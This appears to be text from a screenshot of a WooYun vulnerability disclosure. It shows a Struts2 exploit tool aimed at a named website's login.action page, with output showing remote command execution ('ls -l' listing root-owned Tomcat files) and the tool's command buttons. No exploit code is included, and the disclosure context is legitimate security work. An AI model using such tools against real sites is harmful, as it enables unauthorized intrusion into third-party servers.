 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://www.olquan.com/login.action 检测是否有漏洞
总用量 604
-rw-r--r--. 1 root root 22226 11月 24 2011 bootstrap.jar
-rw-r--r--. 1 root root 11797 11月 24 2011 catalina.bat
-rwxr-xr-x. 1 root root 17719 11月 24 2011 catalina.sh
-rw-r--r--. 1 root root 2374 11月 24 2011 catalina-tasks.xml
-rw-r--r--. 1 root root 23546 11月 24 2011 commons-daemon.jar
-rw-r--r--. 1 root root 199453 11月 24 2011 commons-daemon-native.tar.gz
-rw-r--r--. 1 root root 1342 11月 24 2011 cpappend.bat
-rw-r--r--. 1 root root 2108 11月 24 2011 digest.bat
-rwxr-xr-x. 1 root root 1624 11月 24 2011 digest.sh
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org